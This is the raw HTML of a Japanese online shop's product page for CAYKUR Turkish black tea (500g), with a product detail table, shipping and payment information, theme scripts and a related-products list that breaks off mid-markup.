		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/&amp;title=CAYKUR+%E3%81%8A%E8%8C%B6%E3%81%AE%E8%8A%B1%E3%83%88%E3%83%AB%E3%82%B3%E3%81%AE%E7%B4%85%E8%8C%B6+500g" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=CAYKUR+%E3%81%8A%E8%8C%B6%E3%81%AE%E8%8A%B1%E3%83%88%E3%83%AB%E3%82%B3%E3%81%AE%E7%B4%85%E8%8C%B6+500g&amp;body=https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2086  wishlist-fragment on-first-load"
	data-fragment-ref="2086"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:2086,&quot;parent_product_id&quot;:2086,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2086&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2086"
		data-product-type="simple"
		data-original-product-id="2086"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-v3tpur3m resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					説明				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					追加情報				</li>
								<li class="配送について_tab" id="tab-title-配送について" role="tab" aria-controls="tab-配送について">
					配送について				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>説明</h2>

<table dir="ltr" border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col width="117" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="68" />
<col width="60" />
<col width="60" />
<col width="60" /></colgroup>
<tbody>
<tr>
<td colspan="13" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;商品詳細&quot;}">商品詳細</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;名称（品名）&quot;}">名称（品名）</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;お茶の花トルコの紅茶 &quot;}">お茶の花トルコの紅茶</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;原材料名&quot;}">原材料名</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;紅茶&quot;}">紅茶</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;召し上がり方&quot;}">召し上がり方</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;ホットドリンク、ケーキと一緒、ケーキフレーバーやミルクティーでもお楽しみいただけます。&quot;}">ホットドリンク、ケーキと一緒、ケーキフレーバーやミルクティーでもお楽しみいただけます。</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;内容量&quot;}">内容量</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;500g&quot;}">500g</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;賞味期限&quot;}">賞味期限</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;商品の別枠に記載&quot;}">商品の別枠に記載</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;原産国&quot;}">原産国</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;トルコ&quot;}">トルコ</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;保存方法&quot;}">保存方法</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;高温多湿・直射日光をさけて保存。開封後は密閉容器に入れ、お早めにお召し上がりください。&quot;}">高温多湿・直射日光をさけて保存。開封後は密閉容器に入れ、お早めにお召し上がりください。</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;メーカー&quot;}">メーカー</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;‎CAY ISLETMELERI GENEL MUDURLUGU RIZE&quot;}">‎CAY ISLETMELERI GENEL MUDURLUGU RIZE</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;商品サイズ&quot;}">商品サイズ</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;21 x 8 x 8cm&quot;}">21 x 8 x 8cm</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;容器の種類&quot;}">容器の種類</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;紙&quot;}">紙</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;発送方法&quot;}">発送方法</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;【普通】 »発送方法・料金について詳しくみる&quot;}">【普通】 »発送方法・料金について詳しくみる</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;JANコード&quot;}">JANコード</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:8690105000061}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;0_);[Red]\\(0\\)&quot;,&quot;3&quot;:1}">8690105000061</td>
</tr>
</tbody>
</table>
				</div>

			
				<div class="tab-content" id="tab-additional_information">
					
	<h2>追加情報</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label">重さ</th>
				<td class="woocommerce-product-attributes-item__value">0.540 kg</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
				<th class="woocommerce-product-attributes-item__label">サイズ</th>
				<td class="woocommerce-product-attributes-item__value">8 &times; 8 &times; 21 cm</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
				<th class="woocommerce-product-attributes-item__label">Brand</th>
				<td class="woocommerce-product-attributes-item__value"><p>CAYKUR</p>
</td>
			</tr>
			</table>

				</div>

			
				<div class="tab-content" id="tab-配送について">
					<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-配送について">配送について</h2><p style="color: #1076f5; font-size: 20px; font-weight: 200; text-align: left;"><u>配送について</u></p>
<p style="font-size: 16px;"><strong>■</strong><strong>配送業者</strong></p>
<p>常温品：佐川急便、ヤマト運輸、日本郵政　レターパック（ライト・プラス）</p>
<p>冷蔵品/冷凍品：佐川急便、ヤマト運輸</p>
<p style="font-size: 16px;"><strong>■</strong><strong>配送日・時間指定</strong></p>
<p>ご注文日より３営業日以内（土日祝除く）に発送いたします。遅延する場合はメール等でお知らせいたします。</p>
<p>・配送時間の指定は下記時間帯からお選びいただけます。</p>
<p>佐川急便の場合</p>
<p>[午前中] （8時から12時） [12:00～14:00] [14:00～16:00] [16:00～18:00] [18:00～20:00] [18:00～21:00] [19:00～21:00]</p>
<p>ヤマト運輸の場合</p>
<p>[08:00～12:00] [14:00～16:00] [16:00～18:00] [18:00～20:00] [19:00～21:00]</p>
<p>日本郵政　レターパック（ライト・プラス）の場合は時間設定できませんのでご了承ください。</p>
<p><span style="color: red;">※最短着日ご希望の場合、時間指定をされないことをおすすめいたします。<br />
指定された際はお届け時間が優先となり、お届け日が１日遅れる場合がございます。<br />
※アイスクリームの発送はヤマト運輸のみになります。</span></p>
<p style="font-size: 16px;"><strong>■梱包のおまとめについて</strong></p>
<p>弊社取扱商品には，【常温品】・【冷蔵品】・【冷凍品】・【送料込商品】を取り扱っております。常温・クール商品を同時にご注文された場合，２梱包の配送になります（２梱包分の送料適用）</p>
<p>1、【常温】＋【冷蔵】＝【冷蔵】におまとめ</p>
<p>2、【常温】＋【冷凍】＝【常温】と【冷凍】合計２個口でお届け。両方の送料が必要となります。</p>
<p>3、【冷蔵】＋【冷凍】＝【冷蔵】と【冷凍】合計２個口でお届け。両方の送料が必要となります。</p>
<p>4、【送料込商品】は他商品と同時購入出来ません。ご希望の際は別途ご注文ください。</p>
<p style="color: #1076f5; font-size: 20px; font-weight: 200; text-align: left;"><u>送料について</u></p>
<p style="font-size: 16px;"><strong>■ 送料は送料表をご参考にしてください。</strong></p>
<p><a href="https://p3n7a6b5.rocketcdn.me/wp-content/uploads/HALALTOKYO_WEB_shippinngsheet.pdf" target="_blank" rel="noopener">HALALTOKYO WEB用　運賃表</a></p>
<p style="color: #1076f5; font-size: 20px; font-weight: 200; text-align: left;"><u>お支払いについて</u></p>
<p><strong><u> </u></strong></p>
<p style="font-size: 16px;"><strong>■</strong><strong>クレジットカード</strong></p>
<p>【取扱カード】<br />
<img decoding="async" src="/wp-content/uploads/2021/11/paymtbdges.jpg" alt="paym" /><br />
・『カード決済』、『ネット銀行決済』、『電子マネー決済』 は、クレジットカード決済代行のイプシロン株式会社の決済代行システムを利用しております。ご注文後、イプシロン決済画面へ移動いたしますので決済を完了させてください。</p>
<p>安心してお支払いをしていただくために、お客様の情報がイプシロンサイト経由で送信される際にはSSL(128bit)による暗号化通信で行い、クレジットカード情報は当サイトでは保有せず、同社で厳重に管理しております。</p>
<p>なお、コンビニ決済の場合、払込票番号はイプシロンよりご案内がございます。</p>
<div style="margin-top: 20px; display: flex; font-size: 16px;"><strong>■</strong><strong style="font-size: 16px;">Amazon Pay</strong><br />
<img decoding="async" style="margin-left: 40px; margin-bottom: 20px;" src="/wp-content/uploads/2021/11/amazonpay.jpg" alt="Aamazonpay" /></div>
<p style="font-size: 16px;"><strong>■</strong><strong>代金引換（ヤマト運輸・佐川急便） </strong></p>
<p>（代金引換とは商品をお受け取りの際に、配達ドライバーに現金をお支払いいただく方法です。）</p>
<p>代金引換をご利用の場合，別途代引き手数料がかかります。</p>
<p>代引き手数料は１万円未満：３３０円</p>
<p>３万円未満：４４０円</p>
<p>１０万円以上～３０万円まで：１１００円</p>
<p><strong style="color: red;">【ご注意ください】代金引換をご利用のお客様</strong></p>
<p>注文金額をお客様の連絡先にご連絡をさせていただいております。</p>
<p>お客様と連絡の取れ次第の発送となりますので、お急ぎのお客様は支払い方法を</p>
<p>クレジットもしくはAmazon pay をお勧めします。</p>
<p>（発送まで１～２日の違いがございます。）</p>
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-v3tpur3m');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								closed: false,
								activate: function(event) { // Callback function if tab is switched
								}
							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://halaltokyo.jp/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						var $review_content = $tabs.find('#tab-reviews'),
							$review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
							$review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

						function goReviewTab(target) {
							var recalc_pos = false;
							if ($review_content.length && $review_content.css('display') == 'none') {
								recalc_pos = true;
								if ($review_title1.length && $review_title1.css('display') != 'none')
									$review_title1.click();
								else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
									$review_title2.click();
							}

							var delay = recalc_pos ? 400 : 0;
							setTimeout(function() {
								$('html, body').stop().animate({
									scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
								}, 600, 'easeOutQuad');
							}, delay);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('aria-controls');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

												// go to reviews, write a review
						$('.woocommerce-review-link, .woocommerce-write-review-link').on('click', function(e) {
							var target = $(this.hash);
							if (target.length) {
								e.preventDefault();

								goReviewTab(target);

								return false;
							}
						});
						// Open review form if accessed via anchor
						if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
							var target = $(window.location.hash);
							if (target.length) {
								goReviewTab(target);
							}
						}
						
						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	

</div><!-- #product-2086 -->



		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">関連製品</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-wq_onimage">

				
					
<li class="product-col product-wq_onimage product type-product post-7592 status-publish first instock product_cat-sweet-confectioneries-jp product_cat-snacks-jp product_cat-nuts-sweet-confectioneries-jp product_cat-baklava-jp product_cat-bakery-pogaca-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/elit-%e3%83%94%e3%82%b9%e3%82%bf%e3%83%81%e3%82%aa%e3%83%90%e3%82%af%e3%83%a9%e3%83%b4%e3%82%a1-15%e5%80%8b%e5%85%a5%e3%82%8a-500g/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/03/products-pistachio-baklava-1-sharpened-600x600-1-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/03/products-pistachio-baklava-2-sharpened-600x600-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406bc56f"
			class="input-text qty text"
			step="1"
			min="1"
			max="3"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=7592" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7592" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7592" data-product_sku="ELIT0003" aria-label="お買い物カゴに追加: 「ELIT ピスタチオバクラヴァ 15個入り」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7592" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7592  wishlist-fragment on-first-load"
	data-fragment-ref="7592"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7592,&quot;parent_product_id&quot;:7592,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7592&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7592"
		data-product-type="simple"
		data-original-product-id="7592"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="7592" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/sweet-confectioneries-jp/" rel="tag">スイーツ</a>, <a href="https://halaltokyo.jp/product-category/snacks-jp/" rel="tag">トルコのお菓子・スナック・おつまみ</a>, <a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/" rel="tag">ナッツとお菓子</a>, <a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/" rel="tag">バクラヴァ</a>, <a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/" rel="tag">ベーカリー</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/elit-%e3%83%94%e3%82%b9%e3%82%bf%e3%83%81%e3%82%aa%e3%83%90%e3%82%af%e3%83%a9%e3%83%b4%e3%82%a1-15%e5%80%8b%e5%85%a5%e3%82%8a-500g/">
	<h3 class="woocommerce-loop-product__title">ELIT ピスタチオバクラヴァ 15個入り</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>2,268</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406bd87a"
			class="input-text qty text"
			step="1"
			min="1"
			max="3"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=7592" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7592" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7592" data-product_sku="ELIT0003" aria-label="お買い物カゴに追加: 「ELIT ピスタチオバクラヴァ 15個入り」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7592" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7592  wishlist-fragment on-first-load"
	data-fragment-ref="7592"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7592,&quot;parent_product_id&quot;:7592,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7592&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7592"
		data-product-type="simple"
		data-original-product-id="7592"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="7592" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7592,&quot;item_id&quot;:7592,&quot;item_name&quot;:&quot;ELIT \u30d4\u30b9\u30bf\u30c1\u30aa\u30d0\u30af\u30e9\u30f4\u30a1 15\u500b\u5165\u308a&quot;,&quot;sku&quot;:&quot;ELIT0003&quot;,&quot;price&quot;:2268,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c8\u30eb\u30b3\u306e\u304a\u83d3\u5b50\u30fb\u30b9\u30ca\u30c3\u30af\u30fb\u304a\u3064\u307e\u307f&quot;,&quot;id&quot;:7592,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/elit-%e3%83%94%e3%82%b9%e3%82%bf%e3%83%81%e3%82%aa%e3%83%90%e3%82%af%e3%83%a9%e3%83%b4%e3%82%a1-15%e5%80%8b%e5%85%a5%e3%82%8a-500g\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-2095 status-publish instock product_cat-loose-tea-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/caykur-rize%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/CAYKUR04-Front-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/CAYKUR04-Back-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406bf630"
			class="input-text qty text"
			step="1"
			min="1"
			max="10"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=2095" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2095" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2095" data-product_sku="CAYKUR04" aria-label="お買い物カゴに追加: 「CAYKUR Rizeトルコの紅茶 500g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2095" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2095  wishlist-fragment on-first-load"
	data-fragment-ref="2095"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2095,&quot;parent_product_id&quot;:2095,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2095&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2095"
		data-product-type="simple"
		data-original-product-id="2095"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2095" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/beverages-jp/tea-jp/loose-tea-jp/" rel="tag">ルースティー</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/caykur-rize%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/">
	<h3 class="woocommerce-loop-product__title">CAYKUR Rizeトルコの紅茶 500g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>1,490</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
